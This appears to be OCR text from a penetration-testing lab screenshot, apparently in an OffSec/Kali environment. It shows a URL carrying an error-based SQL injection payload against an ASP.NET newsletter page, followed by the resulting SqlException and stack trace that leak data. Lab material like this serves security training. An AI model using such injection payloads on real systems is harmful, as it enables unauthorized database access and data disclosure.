 10.11.1.229/Newsletter/?id=1+and+1%3dconvert(int%2c%40%40version)--
6
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Server Error in '/Newsletter' Application.
Conversion failed when converting the nvarchar value ':email:' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value ':email:' to data type int.
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): Conversion failed when converting the nvarchar value ':email:' to data type int.]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +3306108
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncClose) +
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkC
System.Data.SqlClient.SqlCommand.RunExecuteNonQueryTds(String methodName, Boolean async, Int32 timeout, Boolean asyncWrite) +1293
System.Data.SqlClient.SqlCommand.InternalExecuteNonQuery(TaskCompletionSource`1 completion, String methodName, Boolean sendToPipe, Int32 timeo
System.Data.SqlClient.SqlCommand.ExecuteNonQuery() +380
Newsletter._Default.submit_Click(Object sender, EventArgs e) in C:\Users\Builder\Downloads\Newsletter\Newsletter\Newsletter\Default.aspx.cs:43
System.Web.UI.WebControls.Button.OnClick(EventArgs e) +11758848
System.Web.UI.WebControls.Button.RaisePostBackEvent(String eventArgument) +150
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +5028
Version Information: Microsoft .NET Framework Version:4.0.30319; ASP.NET Version:4.7.3282.0